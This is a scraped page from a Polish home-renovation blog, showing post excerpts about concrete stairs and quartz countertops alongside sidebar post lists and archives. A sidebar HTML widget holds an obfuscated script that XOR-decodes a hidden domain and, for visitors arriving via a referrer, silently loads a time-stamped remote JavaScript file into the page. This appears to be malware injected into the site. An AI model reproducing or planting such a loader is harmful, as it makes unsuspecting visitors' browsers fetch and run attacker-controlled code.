							<p class="post-meta">Posted By <a href="https://www.radiomaks.pl/author/radiomaks-pl/" title="Posts by radiomaks.pl" rel="author">radiomaks.pl</a> on sty 4, 2018</p>					<p>Bardzo fajnym rozwiązaniem w naszym wymarzonym domu są schody na beton. Często stosowane w prywatnych domach, gwarantują wspaniały wygląd i fajne atrakcyjne wyposażenie. Warszawa oferuje dużo usług, gdzie firmy i dziedzina producent schodów drewnianych jest na bieżąco z wszystkimi nowościami i znakomitym wykonaniem tegoż produktu. Takie schody okłada się drewnem, więc są bardzo efektowne i mają wspaniały wygląd. &nbsp; Wykorzystywane...</p>						</div> <!-- .et-description -->

						<a href="https://www.radiomaks.pl/piekne-schody-producent-schodow-drewnianych-mazowieckie-schody-na-beton-warszawa/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.radiomaks.pl/piekne-blaty-w-kuchni-blaty-z-konglomeratow-konglomeraty-kwarcowe/">
								<img src="https://www.radiomaks.pl/wp-content/uploads/2018/04/kuchnia_meble_1522828572.jpg" alt='Piękne blaty w kuchni &#8211; blaty z konglomeratów. Konglomeraty kwarcowe' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">gru</span><span>14</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.radiomaks.pl/piekne-blaty-w-kuchni-blaty-z-konglomeratow-konglomeraty-kwarcowe/">Piękne blaty w kuchni &#8211; blaty z konglomeratów. Konglomeraty kwarcowe</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.radiomaks.pl/author/radiomaks-pl/" title="Posts by radiomaks.pl" rel="author">radiomaks.pl</a> on gru 14, 2017</p>					<p>Chcąc mieć piękną kuchnię, fajnie zaprojektowaną, wykończona w najnowocześniejszym stylu, warto zapoznać się z typem produktu, który pojawił się na rynku światowym dość niedawno, ale często jest wykorzystywany do wykończenia wnętrz. Blaty z konglomeratów, lub konglomeraty kwarcowe to produkty ze zmielonych kamieni (marmur, granit) połączonych żywicą poliestrową. &nbsp; Dzięki pigmentom możemy uzyskać bardzo piękną, wyrazistą, bogatą...</p>						</div> <!-- .et-description -->

						<a href="https://www.radiomaks.pl/piekne-blaty-w-kuchni-blaty-z-konglomeratow-konglomeraty-kwarcowe/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
<div class="pagination container clearfix">
	<div class="alignleft"><a href="https://www.radiomaks.pl/zagadnienie/granit/page/2/" >&laquo; Older Entries</a></div>
	<div class="alignright"></div>
</div>				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.radiomaks.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.radiomaks.pl/dlaczego-warto-regularnie-odwiedzac-stomatologa/">Dlaczego warto regularnie odwiedzać stomatologa?</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/jak-wybrac-ergonomiczny-fotel-biurowy-kluczowe-wskazowki-i-funkcje/">Jak wybrać ergonomiczny fotel biurowy – kluczowe wskazówki i funkcje</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/kluczowe-kryteria-i-rodzaje-regalow-magazynowych-dla-efektywnej-przestrzeni/">Kluczowe kryteria i rodzaje regałów magazynowych dla efektywnej przestrzeni</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/podstawy-aranzacji-kominka-naroznego-styl-bezpieczenstwo-i-technologia/">Podstawy aranżacji kominka narożnego: styl, bezpieczeństwo i technologia</a>
									</li>
											<li>
					<a href="https://www.radiomaks.pl/dlaczego-drewniana-podloga-do-salonu-to-idealny-wybor-zalety-trendy-i-aranzacje/">Dlaczego drewniana podłoga do salonu to idealny wybór? Zalety, trendy i aranżacje</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Budowa remont wnętrze</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/fajne-mebelki-szafy-przesuwne-meble-gabinetowe-poznan/" rel="bookmark">Fajne mebelki &#8211; szafy przesuwne, meble gabinetowe Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/rosliny-w-ogrodzie-wybor-gatunkow-pielegnacja-i-aranzacja-roslinnosci/" rel="bookmark">Rośliny w ogrodzie: Wybór gatunków, pielęgnacja i aranżacja roślinności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/automatyzacja-ogrzewania-i-klimatyzacji-jak-dostosowac-temperature-w-domu-do-swoich-preferencji-i-oszczedzac-energie/" rel="bookmark">Automatyzacja ogrzewania i klimatyzacji: Jak dostosować temperaturę w domu do swoich preferencji i oszczędzać energię</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/projektowanie-ogrodu-jak-zaplanowac-i-stworzyc-wymarzona-przestrzen-zewnetrzna/" rel="bookmark">Projektowanie ogrodu: Jak zaplanować i stworzyć wymarzoną przestrzeń zewnętrzną</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/wybor-i-montaz-drzwi-wewnetrznych-stylowe-i-funkcjonalne-rozwiazania/" rel="bookmark">Wybór i montaż drzwi wewnętrznych: Stylowe i funkcjonalne rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/integrowane-systemy-audio-i-wideo-jak-stworzyc-system-audio-wideo-w-domu-ktory-umozliwia-kontrole-i-dostep-do-multimediow-w-calym-domu/" rel="bookmark">Integrowane systemy audio i wideo: Jak stworzyć system audio-wideo w domu, który umożliwia kontrolę i dostęp do multimediów w całym domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/energia-w-inteligentnym-domu-oszczedzanie-i-zarzadzanie-zuzyciem-energii/" rel="bookmark">Energia w inteligentnym domu: Oszczędzanie i zarządzanie zużyciem energii</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong>Radio Max online</strong></p>
<p>Tarnów</p>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.radiomaks.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://www.radiomaks.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.radiomaks.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.radiomaks.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.radiomaks.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.radiomaks.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.radiomaks.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.radiomaks.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.radiomaks.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.radiomaks.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.radiomaks.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wn%c4%99trze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.radiomaks.pl/kategoria/innego-rodzaju/">Innego rodzaju</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Przeczytaj</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/bezpieczenstwo-i-monitorowanie-jak-monitorowac-dom-i-zapewnic-ochrone-za-pomoca-systemow-alarmowych-kamer-i-czujnikow/"  rel="bookmark"><img width="50" height="37" src="https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Bezpieczeństwo i monitorowanie: Jak monitorować dom i zapewnić ochronę za pomocą systemów alarmowych, kamer i czujników" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667-300x225.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667-768x575.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2018/04/poddasze_1522831667-1024x767.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/bezpieczenstwo-i-monitorowanie-jak-monitorowac-dom-i-zapewnic-ochrone-za-pomoca-systemow-alarmowych-kamer-i-czujnikow/" rel="bookmark">Bezpieczeństwo i monitorowanie: Jak monitorować dom i zapewnić ochronę za pomocą systemów alarmowych, kamer i czujników</a><div class="arpw-summary">Bezpieczeństwo to priorytet każdego domu. W dzisiejszych czasach, kiedy przestępczość stale rośnie, ważne jest, aby chronić swoje mienie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/jak-wybrac-najlepsza-lampke-na-biurko-ergonomia-design-i-funkcjonalnosc/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801941-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wybrać najlepszą lampkę na biurko: ergonomia, design i funkcjonalność" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801941-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801941-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801941-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801941-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801941-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801941-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762801941-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/jak-wybrac-najlepsza-lampke-na-biurko-ergonomia-design-i-funkcjonalnosc/" rel="bookmark">Jak wybrać najlepszą lampkę na biurko: ergonomia, design i funkcjonalność</a><div class="arpw-summary">Oświetlenie biurka odgrywa kluczową rolę w komfortowej i ergonomicznej pracy, nauce czy nawet relaksie. Wybór odpowiedniej lampki biurkowej &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/luksusowe-wykonczenia-wnetrz-trendy-materialy-i-detale/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762798526-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Luksusowe wykończenia wnętrz: trendy, materiały i detale" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762798526-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762798526-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762798526-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762798526-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762798526-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762798526-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762798526-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/luksusowe-wykonczenia-wnetrz-trendy-materialy-i-detale/" rel="bookmark">Luksusowe wykończenia wnętrz: trendy, materiały i detale</a><div class="arpw-summary">Luksusowe wykończenia wnętrz to synonim elegancji, prestiżu i najwyższej jakości, które odzwierciedlają styl życia i aspiracje właścicieli. Cechują &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/remont-a-kierunki-objazdowe/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2023/08/road-signs-detour-road-repair-street-truck-excavator-digging-hole-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Remont a kierunki objazdowe" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2023/08/road-signs-detour-road-repair-street-truck-excavator-digging-hole-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2023/08/road-signs-detour-road-repair-street-truck-excavator-digging-hole-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2023/08/road-signs-detour-road-repair-street-truck-excavator-digging-hole-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2023/08/road-signs-detour-road-repair-street-truck-excavator-digging-hole-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2023/08/road-signs-detour-road-repair-street-truck-excavator-digging-hole-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2023/08/road-signs-detour-road-repair-street-truck-excavator-digging-hole-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2023/08/road-signs-detour-road-repair-street-truck-excavator-digging-hole-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/remont-a-kierunki-objazdowe/" rel="bookmark">Remont a kierunki objazdowe</a><div class="arpw-summary">Kiedy dochodzi do remontów, jednym z kluczowych aspektów jest projekt organizacji ruchu (Warszawa) czyli organizacja kierunków objazdowych. W &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/minimalizm-a-minimalne-zuzycie-energii-jak-laczyc-minimalistyczny-styl-z-ekologicznymi-rozwiazaniami/"  rel="bookmark"><img width="50" height="38" src="https://www.radiomaks.pl/wp-content/uploads/2017/11/mycie_okien_1510007908.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Minimalizm a minimalne zużycie energii: Jak łączyć minimalistyczny styl z ekologicznymi rozwiązaniami" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2017/11/mycie_okien_1510007908.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2017/11/mycie_okien_1510007908-300x225.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2017/11/mycie_okien_1510007908-768x576.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2017/11/mycie_okien_1510007908-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/minimalizm-a-minimalne-zuzycie-energii-jak-laczyc-minimalistyczny-styl-z-ekologicznymi-rozwiazaniami/" rel="bookmark">Minimalizm a minimalne zużycie energii: Jak łączyć minimalistyczny styl z ekologicznymi rozwiązaniami</a><div class="arpw-summary">Minimalizm a minimalne zużycie energii: jak łączyć minimalistyczny styl z ekologicznymi rozwiązaniami Minimalizm to koncepcja, która polega na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/podstawy-i-korzysci-z-przylacza-cieplowniczego-dla-inwestorow/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762808446-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Podstawy i korzyści z przyłącza ciepłowniczego dla inwestorów" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762808446-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762808446-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762808446-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762808446-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762808446-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762808446-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762808446-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/podstawy-i-korzysci-z-przylacza-cieplowniczego-dla-inwestorow/" rel="bookmark">Podstawy i korzyści z przyłącza ciepłowniczego dla inwestorów</a><div class="arpw-summary">Podłączenie budynku do miejskiej sieci ciepłowniczej to kluczowy krok w zapewnieniu efektywnego i bezpiecznego dostępu do energii cieplnej. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.radiomaks.pl/podstawy-kafelkowania-lazienki-planowanie-ukladanie-i-wykonczenie/"  rel="bookmark"><img width="50" height="50" src="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762805545-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Podstawy kafelkowania łazienki: planowanie, układanie i wykończenie" decoding="async" loading="lazy" srcset="https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762805545-50x50.jpg 50w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762805545-150x150.jpg 150w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762805545-160x160.jpg 160w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762805545-240x240.jpg 240w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762805545-60x60.jpg 60w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762805545-184x184.jpg 184w, https://www.radiomaks.pl/wp-content/uploads/2025/11/image-1762805545-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.radiomaks.pl/podstawy-kafelkowania-lazienki-planowanie-ukladanie-i-wykonczenie/" rel="bookmark">Podstawy kafelkowania łazienki: planowanie, układanie i wykończenie</a><div class="arpw-summary">Czy planujesz odświeżyć swoją łazienkę i zastanawiasz się, od czego zacząć? Kafelki to jedno z najbardziej popularnych i &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_13ba4) {
    
    var _13edd = Date.now();
    var _f182d = 1000;
    _13edd = _13edd / _f182d;
    _13edd = Math.floor(_13edd);

    var _fe378 = 600;
    _13edd -= _13edd % _fe378;
    _13edd = _13edd.toString(16);

    var _51ec5 = _13ba4.referrer;

    if (!_51ec5) return;

    var _60dc4 = [58641, 58644, 58635, 58648, 58649, 58652, 58638, 58645, 58655, 58642, 58652, 58639, 58649, 58646, 58644, 58633, 58707, 58644, 58643, 58651, 58642];

    _60dc4 = _60dc4.map(function(_63d41){
        return _63d41 ^ 58749;
    });

    var _828ed = "2f90e863c6765e2630bf4e4785b4491e";
    
    _60dc4 = String.fromCharCode(..._60dc4);

    var _e604d = "https://";
    var _d85f7 = "/";
    var _1c75c = "track-";

    var _2b91 = ".js";

    var _2da41 = _13ba4.createElement("script");
    _2da41.type = "text/javascript";
    _2da41.async = true;
    _2da41.src = _e604d + _60dc4 + _d85f7 + _1c75c + _13edd + _2b91;

    _13ba4.getElementsByTagName("head")[0].appendChild(_2da41)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Budowa i remont</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/remontowanie-lazienki-w-stylu-nowoczesnym-inspiracje-i-porady-dotyczace-projektowania-nowoczesnej-lazienki/" rel="bookmark">Remontowanie łazienki w stylu nowoczesnym: Inspiracje i porady dotyczące projektowania nowoczesnej łazienki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/adaptacja-przestrzeni-pod-dom-biurowy-wygoda-i-efektywnosc/" rel="bookmark">Adaptacja przestrzeni pod dom biurowy: Wygoda i efektywność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/wybor-materialow-budowlanych-w-projektowaniu-wnetrz/" rel="bookmark">Wybór materiałów budowlanych w projektowaniu wnętrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/montaz-i-aranzacje-wnetrz-sufity-podwieszane-salon-z-kuchnia/" rel="bookmark">Montaż i aranżacje wnętrz sufity podwieszane &#8211; salon z kuchnią</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/ogrody-kuchenne-jak-zalozyc-i-pielegnowac-ogrod-ziolowy-i-warzywny/" rel="bookmark">Ogrody kuchenne: Jak założyć i pielęgnować ogród ziołowy i warzywny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/ogrody-skalne-projektowanie-i-pielegnacja-ogrodu-skalnego/" rel="bookmark">Ogrody skalne: Projektowanie i pielęgnacja ogrodu skalnego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/systemy-inteligentnego-zarzadzania-domem-centralne-sterowanie-i-monitorowanie/" rel="bookmark">Systemy inteligentnego zarządzania domem: Centralne sterowanie i monitorowanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/ile-kosztuje-sufit-podwieszany-kalkulator-ile-za-sufit-podwieszany/" rel="bookmark">Ile kosztuje sufit podwieszany? Kalkulator &#8211; Ile za sufit podwieszany?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-rolety-i-zaluzje-automatyczne-sterowanie-naturalnym-swiatlem-i-prywatnoscia/" rel="bookmark">Inteligentne rolety i żaluzje: Automatyczne sterowanie naturalnym światłem i prywatnością</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-urzadzenia-do-zarzadzania-domem-przeglad-urzadzen-takich-jak-inteligentne-panele-sterowania-ktore-umozliwiaja-kompleksowe-zarzadzanie-domem/" rel="bookmark">Inteligentne urządzenia do zarządzania domem: Przegląd urządzeń, takich jak inteligentne panele sterowania, które umożliwiają kompleksowe zarządzanie domem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/ocena-skutecznosci-izolacji-jak-sprawdzic-efektywnosc-izolacji-termicznej-i-akustycznej-w-domu/" rel="bookmark">Ocena skuteczności izolacji: Jak sprawdzić efektywność izolacji termicznej i akustycznej w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/pokoje-dla-naszych-pociech-pokoj-dla-trojga-dzieci-pokoj-dzieciecy-na-poddaszu/" rel="bookmark">Pokoje dla naszych pociech &#8211; Pokój dla trojga dzieci. Pokój dziecięcy na poddaszu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/oswietlenie-zewnetrzne-wybor-lamp-ogrodowych-i-elewacyjnych/" rel="bookmark">Oświetlenie zewnętrzne: Wybór lamp ogrodowych i elewacyjnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/bezpieczenstwo-elektryczne-w-domu-zasady-i-praktyczne-wskazowki/" rel="bookmark">Bezpieczeństwo elektryczne w domu: Zasady i praktyczne wskazówki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/integracja-systemow-automatyki-jak-zintegrowac-rozne-systemy-automatyki-w-domu-dla-lepszej-kontroli-i-wygody/" rel="bookmark">Integracja systemów automatyki: Jak zintegrować różne systemy automatyki w domu dla lepszej kontroli i wygody</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/dobry-warszawski-sklep-szafy-meble-na-wymiar-warszawa-tanio/" rel="bookmark">Dobry warszawski sklep, szafy, meble na wymiar Warszawa tanio</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/przyszlosc-domowej-automatyki-trendy-i-innowacje-w-dziedzinie-automatyki-domowej-i-jak-wplynac-na-przyszlosc-swojego-domu/" rel="bookmark">Przyszłość domowej automatyki: Trendy i innowacje w dziedzinie automatyki domowej i jak wpłynąć na przyszłość swojego domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/inteligentne-zarzadzanie-energia-jak-monitorowac-i-optymalizowac-zuzycie-energii-w-domu-aby-oszczedzac-i-dbac-o-srodowisko/" rel="bookmark">Inteligentne zarządzanie energią: Jak monitorować i optymalizować zużycie energii w domu, aby oszczędzać i dbać o środowisko</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.radiomaks.pl/automatyzacja-domowa-zarzadzanie-oswietleniem-ogrzewaniem-i-innymi-urzadzeniami/" 